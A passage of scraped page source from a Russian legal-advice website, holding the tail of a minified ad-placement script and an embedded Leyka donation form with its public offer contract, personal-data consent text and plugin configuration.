c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"bd8f3d49c7\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/avtoyurist\/185-prikaz-gibdd.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"iitc\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"nzex\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"sanc\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"hwub\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"21vg\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"th78\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"e6py\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"4ddc\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"iitc\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"nzex\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"sanc\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"hwub\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"21vg\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"th78\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"e6py\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"4ddc\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-533020958\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-533020958\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-249387430\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-249387430\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-1283993112\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-1283993112\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-3330307245\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-3330307245\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 